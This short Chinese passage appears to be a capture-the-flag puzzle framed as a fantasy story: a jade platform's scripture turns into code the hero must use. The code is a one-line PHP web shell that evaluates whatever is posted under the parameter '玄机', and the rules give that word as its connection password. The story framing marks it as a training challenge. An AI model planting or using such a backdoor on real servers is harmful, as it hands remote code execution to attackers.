 第一道青铜门轰然开启。门内是间朴素的石室，中央玉台刻满经文。当HDdss走近时，经文突然浮空重
组，化作一行散发着道韵的代码：
<?php
@eval($_POST['玄机']);
规则：
【真言为钥】连接密码：玄机
【破妄之道】以神念注入真言，通达玉魄核心